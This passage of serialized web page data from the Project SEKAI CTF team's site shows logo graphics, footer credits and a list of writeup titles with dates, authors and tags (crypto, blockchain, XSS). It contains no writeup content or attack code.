13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"Image","async":false}
e:T825,M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45zf:T825,M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45zd:[["$","div",null,{"className":"divide-y divide-border","children":[["$","div",null,{"className":"pb-8 pt-8 text-center","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","viewBox":"0 0 468.7 215.63","className":"mx-auto mb-8 dark:hidden","aria-hidden":"true","style":{"width":"clamp(35%, 400px, calc(100% - 20px))"},"alt":"Project SEKAI","children":[["$","defs",null,{"children":[["$","linearGradient",null,{"id":"fullLogoDark_svg__linear-gradient","x1":-7051.74,"x2":-7051.74,"y1":5608.42,"y2":5392.1,"gradientTransform":"matrix(1 0 .15 -.99 6503.98 5547.9)","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"offset":0,"stopColor":"#00e5ea"}],["$","stop",null,{"offset":1,"stopColor":"#00b5cc"}]]}],["$","linearGradient",null,{"xlinkHref":"#fullLogoDark_svg__linear-gradient","id":"fullLogoDark_svg__linear-gradient-2","x1":1498.32,"x2":1497.92,"y1":4426.9,"y2":4309.89,"gradientTransform":"matrix(1 0 0 -1 -1107.01 4433.48)"}],["$","linearGradient",null,{"id":"fullLogoDark_svg__linear-gradient-3","x1":320.76,"x2":320.76,"y1":14.17,"y2":47.97,"gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"offset":0,"stopColor":"#0069a5"}],["$","stop",null,{"offset":1,"stopColor":"#003d6b"}]]}],["$","style",null,{"children":".fullLogoDark_svg__cls-1{fill:#005286}"}]]}],["$","g",null,{"id":"fullLogoDark_svg__Project_SEKAI_Wide_Black","data-name":"Project SEKAI Wide Black","children":[["$","path",null,{"d":"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z","className":"fullLogoDark_svg__cls-1"}],["$","path",null,{"d":"$e","className":"fullLogoDark_svg__cls-1"}],["$","path",null,{"d":"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z","style":{"fill":"url(#fullLogoDark_svg__linear-gradient)"}}],["$","path",null,{"d":"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z","style":{"fill":"url(#fullLogoDark_svg__linear-gradient-2)"}}],["$","path",null,{"d":"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z","style":{"fill":"url(#fullLogoDark_svg__linear-gradient-3)"}}]]}]]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","viewBox":"0 0 468.7 215.63","className":"mx-auto mb-8 hidden dark:block","aria-hidden":"true","style":{"width":"clamp(35%, 400px, calc(100% - 20px))"},"alt":"Project SEKAI","children":[["$","defs",null,{"children":[["$","linearGradient",null,{"id":"fullLogo_svg__linear-gradient","x1":-7051.74,"x2":-7051.74,"y1":5608.42,"y2":5392.1,"gradientTransform":"matrix(1 0 .15 -.99 6503.98 5547.9)","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"offset":0,"stopColor":"#00e5ea"}],["$","stop",null,{"offset":1,"stopColor":"#00b5cc"}]]}],["$","linearGradient",null,{"xlinkHref":"#fullLogo_svg__linear-gradient","id":"fullLogo_svg__linear-gradient-2","x1":1498.32,"x2":1497.92,"y1":4428.84,"y2":4311.82,"gradientTransform":"matrix(1 0 0 -1 -1107.01 4435.41)"}],["$","linearGradient",null,{"id":"fullLogo_svg__linear-gradient-3","x1":320.76,"x2":320.76,"y1":14.17,"y2":47.97,"gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"offset":0,"stopColor":"#0069a5"}],["$","stop",null,{"offset":1,"stopColor":"#003d6b"}]]}],["$","style",null,{"children":".fullLogo_svg__cls-1{fill:#fff}"}]]}],["$","g",null,{"id":"fullLogo_svg__Project_SEKAI_Wide_White","data-name":"Project SEKAI Wide White","children":[["$","path",null,{"d":"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z","className":"fullLogo_svg__cls-1"}],["$","path",null,{"d":"$f","className":"fullLogo_svg__cls-1"}],["$","path",null,{"d":"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z","style":{"fill":"url(#fullLogo_svg__linear-gradient)"}}],["$","path",null,{"d":"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z","style":{"fill":"url(#fullLogo_svg__linear-gradient-2)"}}],["$","path",null,{"d":"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z","style":{"fill":"url(#fullLogo_svg__linear-gradient-3)"}}]]}]]}]]}],["$","div",null,{"className":"space-y-2 pb-8 pt-8 md:space-y-5","children":["$","p",null,{"className":"text-center text-lg leading-7 text-muted-foreground","children":["$","code",null,{"aria-label":"Project SEKAI is a CTF team with over 36 members and has participated in over 186 contests.","className":"font-mono","children":"SEKAI{I5_â€‹A_â€‹CTF_â€‹t3Am_â€‹w/_â€‹36+_â€‹mbRsâ€‹,_â€‹p4r71CiP4t1ng_â€‹in_â€‹186+_â€‹c0nt3Stz}"}]}]}],["$","ul",null,{"className":"","children":[false,[["$","li","sekaictf-2025/unfairy-ring",{"className":"py-6","children":["$","article",null,{"children":["$","div",null,{"className":"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0","children":[["$","dl",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-sm leading-6 text-muted-foreground","children":[["$","time",null,{"dateTime":"2025-08-17T00:00:00.000Z","children":"August 17, 2025"}],["$","div",null,{"className":"flex items-center gap-1","children":[" by ",[["$","div","sceleri",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/1c84eefa73545f1eeafe0251463084fd?d=identicon&s=256","alt":"Sceleri","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/sceleri","className":"text-foreground hover:underline","children":"Sceleri"}]]}]]]}]]}]]}],["$","div",null,{"className":"space-y-5 xl:col-span-3","children":["$","div",null,{"className":"space-y-6","children":["$","div",null,{"children":[["$","h2",null,{"className":"text-xl font-semibold leading-8 tracking-tight","children":["$","$Lb",null,{"href":"/blog/sekaictf-2025/unfairy-ring","className":"text-foreground","children":"SekaiCTF 2025 â€“ unfairy-ring"}]}],["$","div",null,{"className":"flex flex-wrap items-center","children":[["$","$Lb",null,{"href":"/tags/crypto","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-yellow-300 dark:bg-yellow-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","rect","1w4ew1",{"width":"18","height":"11","x":"3","y":"11","rx":"2","ry":"2"}],["$","path","fwvmzm",{"d":"M7 11V7a5 5 0 0 1 10 0v4"}],"$undefined"]}],"Crypto"]}]}],["$","$Lb",null,{"href":"/tags/sekaictf-2025","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","SekaiCTF 2025"]}]}],["$","$Lb",null,{"href":"/tags/uov","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","UOV"]}]}]]}]]}]}]}]]}]}]}],["$","li","sonic-jailbreak-hackathon/writeup",{"className":"py-6","children":["$","article",null,{"children":["$","div",null,{"className":"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0","children":[["$","dl",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-sm leading-6 text-muted-foreground","children":[["$","time",null,{"dateTime":"2025-07-19T00:00:00.000Z","children":"July 19, 2025"}],["$","div",null,{"className":"flex items-center gap-1","children":[" by ",[["$","div","snwo",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/2dda310f2ce6baceafa7c3b9574f5a60?d=identicon&s=256","alt":"snwo","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/snwo","className":"text-foreground hover:underline","children":"snwo"}]]}],["$","div","sahuang",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/740255f8ddc8f903d3addafb219ea077?d=identicon&s=256","alt":"sahuang","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/sahuang","className":"text-foreground hover:underline","children":"sahuang"}]]}]]]}]]}]]}],["$","div",null,{"className":"space-y-5 xl:col-span-3","children":["$","div",null,{"className":"space-y-6","children":["$","div",null,{"children":[["$","h2",null,{"className":"text-xl font-semibold leading-8 tracking-tight","children":["$","$Lb",null,{"href":"/blog/sonic-jailbreak-hackathon/writeup","className":"text-foreground","children":"Sonic Jailbreak Hackathon â€“ Writeup"}]}],["$","div",null,{"className":"flex flex-wrap items-center","children":[["$","$Lb",null,{"href":"/tags/blockchain","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","3yglwk",{"cx":"8","cy":"8","r":"6"}],["$","path","t5s6rm",{"d":"M18.09 10.37A6 6 0 1 1 10.34 18"}],["$","path","1obek4",{"d":"M7 6h1v4"}],["$","path","1rbuyh",{"d":"m16.71 13.88.7.71-2.82 2.82"}],"$undefined"]}],"Blockchain"]}]}],["$","$Lb",null,{"href":"/tags/sonic-jailbreak-hackathon","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Sonic Jailbreak Hackathon"]}]}],["$","$Lb",null,{"href":"/tags/web3","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Web3"]}]}],["$","$Lb",null,{"href":"/tags/solidity","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","solidity"]}]}]]}]]}]}]}]]}]}]}],["$","li","bi0sctf-2025/blockchains",{"className":"py-6","children":["$","article",null,{"children":["$","div",null,{"className":"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0","children":[["$","dl",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-sm leading-6 text-muted-foreground","children":[["$","time",null,{"dateTime":"2025-06-14T00:00:00.000Z","children":"June 14, 2025"}],["$","div",null,{"className":"flex items-center gap-1","children":[" by ",[["$","div","snwo",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/2dda310f2ce6baceafa7c3b9574f5a60?d=identicon&s=256","alt":"snwo","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/snwo","className":"text-foreground hover:underline","children":"snwo"}]]}]]]}]]}]]}],["$","div",null,{"className":"space-y-5 xl:col-span-3","children":["$","div",null,{"className":"space-y-6","children":["$","div",null,{"children":[["$","h2",null,{"className":"text-xl font-semibold leading-8 tracking-tight","children":["$","$Lb",null,{"href":"/blog/bi0sctf-2025/blockchains","className":"text-foreground","children":"bi0sCTF 2025 â€“ Blockchain Challenges"}]}],["$","div",null,{"className":"flex flex-wrap items-center","children":[["$","$Lb",null,{"href":"/tags/blockchain","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","3yglwk",{"cx":"8","cy":"8","r":"6"}],["$","path","t5s6rm",{"d":"M18.09 10.37A6 6 0 1 1 10.34 18"}],["$","path","1obek4",{"d":"M7 6h1v4"}],["$","path","1rbuyh",{"d":"m16.71 13.88.7.71-2.82 2.82"}],"$undefined"]}],"Blockchain"]}]}],["$","$Lb",null,{"href":"/tags/bi0sctf-2025","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","bi0sCTF 2025"]}]}],["$","$Lb",null,{"href":"/tags/web3","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Web3"]}]}],["$","$Lb",null,{"href":"/tags/solidity","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Solidity"]}]}]]}]]}]}]}]]}]}]}],["$","li","sasctf-2025-quals/bubble-tea-diaries",{"className":"py-6","children":["$","article",null,{"children":["$","div",null,{"className":"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0","children":[["$","dl",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-sm leading-6 text-muted-foreground","children":[["$","time",null,{"dateTime":"2025-05-31T00:00:00.000Z","children":"May 31, 2025"}],["$","div",null,{"className":"flex items-center gap-1","children":[" by ",[["$","div","beluga",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/70a5b1e44c355becdcd17896a161a403?d=identicon&size=256","alt":"Beluga","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/beluga","className":"text-foreground hover:underline","children":"Beluga"}]]}]]]}]]}]]}],["$","div",null,{"className":"space-y-5 xl:col-span-3","children":["$","div",null,{"className":"space-y-6","children":["$","div",null,{"children":[["$","h2",null,{"className":"text-xl font-semibold leading-8 tracking-tight","children":["$","$Lb",null,{"href":"/blog/sasctf-2025-quals/bubble-tea-diaries","className":"text-foreground","children":"SASCTF 2025 Quals â€“ Bubble Tea Diaries"}]}],["$","div",null,{"className":"flex flex-wrap items-center","children":[["$","$Lb",null,{"href":"/tags/web","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","1mglay",{"cx":"12","cy":"12","r":"10"}],["$","line","1dnqot",{"x1":"2","x2":"22","y1":"12","y2":"12"}],["$","path","nb9nel",{"d":"M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}],"$undefined"]}],"Web"]}]}],["$","$Lb",null,{"href":"/tags/sasctf-2025-quals","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","SASCTF 2025 Quals"]}]}],["$","$Lb",null,{"href":"/tags/xss","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","XSS"]}]}]]}]]}]}]}]]}]}]}],["$","li","sasctf-2025-quals/it-sova",{"className":"py-6","children":["$","article",null,{"children":["$","div",null,{"className":"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0","children":[["$","dl",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-sm leading-6 text-muted-foreground","children":[["$","time",null,{"dateTime":"2025-05-31T00:00:00.000Z","children":"May 31, 2025"}],["$","div",null,{"className":"flex items-center gap-1","children":[" by ",[["$","div","yanhu",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/c7c87623e6b9b0b704065239f08a451b?d=identicon&s=256","alt":"Y4nhu1","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/yanhu","className":"text-foreground hover:underline","children":"Y4nhu1"}]]}]]]}]]}]]}],["$","div",null,{"className":"space-y-5 xl:col-span-3","children":["$","div",null,{"className":"space-y-6","children":["$","div",null,{"children":[["$","h2",null,{"className":"text-xl 